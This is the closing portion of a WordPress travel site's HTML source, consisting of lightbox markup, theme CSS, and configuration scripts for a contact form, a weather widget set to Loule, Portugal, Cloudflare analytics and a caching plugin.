class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">#zolo_heading_element_1588418826696a6b64964a7 .zolo-sub-title{}#zolo_heading_element_1588418826696a6b64964a7 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1588418826696a6b64964a7.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1588418826696a6b64964a7.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1588418826696a6b64964a7 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1588418826696a6b64964a7 .zolo_icon{font-size:30px;color:}#zolo_heading_element_1588418826696a6b64964a7 .zolo_icon.circle_background,#zolo_heading_element_1588418826696a6b64964a7 .zolo_icon.square_background{background:#eee}#zolo_heading_element_1588418826696a6b64964a7 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1588418826696a6b64964a7 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1588418826696a6b64964a7 .space_between_line_icon:before,#zolo_heading_element_1588418826696a6b64964a7 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1588418826696a6b64964a7 .apcore-clipping-overlay{background:#f2f2f2}.zolo_social_box_acp_1764873294696a6b64969df.zolo_social_box.simple ul.zolo_social_element li a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_1764873294696a6b64969df.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_1336674694696a6b64961a2 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1336674694696a6b64961a2{position:relative;z-index:}.apress_col_id_1336674694696a6b64961a2 .vc_column-inner:before,.apress_col_id_1336674694696a6b64961a2 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_103436035696a6b64971bb .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_103436035696a6b64971bb.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_103436035696a6b64971bb.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_103436035696a6b64971bb .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_103436035696a6b64971bb .zolo_icon{font-size:30px;color:}#zolo_heading_element_103436035696a6b64971bb .zolo_icon.circle_background,#zolo_heading_element_103436035696a6b64971bb .zolo_icon.square_background{background:#eee}#zolo_heading_element_103436035696a6b64971bb .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_103436035696a6b64971bb .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_103436035696a6b64971bb .space_between_line_icon:before,#zolo_heading_element_103436035696a6b64971bb .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_103436035696a6b64971bb .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1396398881696a6b6496f3a .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1396398881696a6b6496f3a{position:relative;z-index:}.apress_col_id_1396398881696a6b6496f3a .vc_column-inner:before,.apress_col_id_1396398881696a6b6496f3a .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_550347682696a6b6497c56 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_550347682696a6b6497c56.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_550347682696a6b6497c56.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_550347682696a6b6497c56 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_550347682696a6b6497c56 .zolo_icon{font-size:30px;color:}#zolo_heading_element_550347682696a6b6497c56 .zolo_icon.circle_background,#zolo_heading_element_550347682696a6b6497c56 .zolo_icon.square_background{background:#eee}#zolo_heading_element_550347682696a6b6497c56 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_550347682696a6b6497c56 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_550347682696a6b6497c56 .space_between_line_icon:before,#zolo_heading_element_550347682696a6b6497c56 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_550347682696a6b6497c56 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1086420848696a6b6497a44 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1086420848696a6b6497a44{position:relative;z-index:}.apress_col_id_1086420848696a6b6497a44 .vc_column-inner:before,.apress_col_id_1086420848696a6b6497a44 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_435334749696a6b6499078 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_435334749696a6b6499078{position:relative;z-index:}.apress_col_id_435334749696a6b6499078 .vc_column-inner:before,.apress_col_id_435334749696a6b6499078 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style><script type="text/html" id="wpb-modifications"></script>  <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/travelswithjim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>       <script type='text/javascript' id='simple-weather-main-js-extra'>/* <![CDATA[ */ var SimpleWeather = {"rest_route":"https:\/\/travelswithjim.com\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = {"9ef821f97aaad4f546c8d58104782832":{"latitude":"","longitude":"","location":"loule, portugal","days":"3","units":"metric","show_units":"yes","show_date":"yes","night":"no","date":"dddd","api":"","interval":"10","timeout":"30","station":"openweather","show_current":"yes","text_align":null,"display":null,"style":"widget","title":"My Current Local Weather","inline_css":""}};
var SimpleWeatherFeeds = []; /* ]]> */</script>                  <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>        <script src="https://travelswithjim.com/wp-content/cache/min/1/9ce80cc9654f335147869c9035fb4cbf.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105d7a823bc549889bd443bf6da3572a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768581988 -->